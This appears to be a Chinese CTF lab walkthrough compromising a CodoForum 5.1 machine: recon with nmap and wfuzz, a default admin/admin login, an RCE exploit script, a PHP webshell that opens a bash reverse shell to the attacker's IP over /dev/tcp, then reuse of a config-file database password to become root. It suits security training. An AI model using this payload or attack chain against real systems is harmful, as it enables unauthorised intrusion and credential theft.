简介

point 10

Warm up

Difficulty Easy

rated by community Easy

Part 2 of Mid Year CTF machines

实验环境

攻击者 Kali 192.168.45.200

受害者 IP 192.168.200.23 Linux



1. 信息收集

收集受害者服务详情

nmap -sV -A 192.168.200.23

FUZZ测试

export URL="http://192.168.200.23/FUZZ"

#模糊测试目录 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt --hc 404 "$URL"

#模糊测试文件 排除404网页

wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 "$URL"

有一个admin比较可疑

nikto扫描

nikto -host=http://192.168.200.23没有收获

2. 漏洞发现和利用



在文章中说 我们用户名是admin



上面我们找到了登录页面 http://192.168.200.23/admin

Burp抓包 爆破密码

结果密码是admin

观察上图画圈位置有CMS可能能用的上



searchsploit CodoforumCodoForum v5.1 – Remote Code Execution (RCE) | php/webapps/50978.py

可能这个能用

用法在这

尝试使用

python3 50978.py -t http://192.168.200.23 -u admin -p admin -i 192.168.45.200 -n 1234



发现没法直接进去 但是告诉我们一个手动传木马的方法

ok 我们进入后台



按照上面的方法 Global Settings

这里我把上传的文件限制中多加了一个php 那么我们就可以传输php木马了

再往下



根据上面的提示 我们要在上面那个框中传入php木马

写一条木马

vim reverse_tcp.php

<?php echo system("bash -c 'bash -i >& /dev/tcp/192.168.45.200/3333 0>&1'");?>Kali监听

nc -lvnp 3333

点击save

输入以下URL

http://192.168.200.23/sites/default/assets/img/attachments/reverse_tcp.php

就能连接上shell了

3. 后渗透阶段

先建立交互式和稳定shell



然后查看网络信息

netstat -antlp发现没有

用ss代替

ss -tunlp

发现有监听在本地的mysql服务

我首先想到到网站目录中看看有没有config.php之类的文件



经过查找 果然有/var/www/html/sites/default/config.php

查看发现有一组用户名和密码

codo FatPanda123



我们使用这一组密码尝试登录mysql

可以登录

找到user

好像没什么用

到家目录看看

www-data@codo:/var/www/html/sites/default$ cd /home

www-data@codo:/home$ ls -l

total 4

drwxr-xr-x 3 offsec offsec 4096 Jun 9 2023 offsec

www-data@codo:/home$ cd offsec/

www-data@codo:/home/offsec$ ls -l

total 0发现一个用户offsec 貌似他的目录是空的

查看内核和版本详情

www-data@codo:/home/offsec$ uname -a

Linux codo 5.4.0-150-generic #167-Ubuntu SMP Mon May 15 17:35:05 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux

www-data@codo:/home/offsec$ cat /etc/*-release

DISTRIB_ID=Ubuntu

DISTRIB_RELEASE=20.04

DISTRIB_CODENAME=focal

DISTRIB_DESCRIPTION="Ubuntu 20.04.6 LTS"

NAME="Ubuntu"

VERSION="20.04.6 LTS (Focal Fossa)"

ID=ubuntu

ID_LIKE=debian

PRETTY_NAME="Ubuntu 20.04.6 LTS"

VERSION_ID="20.04"

HOME_URL="https://www.ubuntu.com/"

SUPPORT_URL="https://help.ubuntu.com/"

BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"

PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"

VERSION_CODENAME=focal

UBUNTU_CODENAME=focal好像挺高的 估计没办法内核提权了

最后经过尝试

root的密码竟然和数据库密码是一样的 直接可以登录root

FatPanda123

我们直接到/root里面找flag就好了

实验结束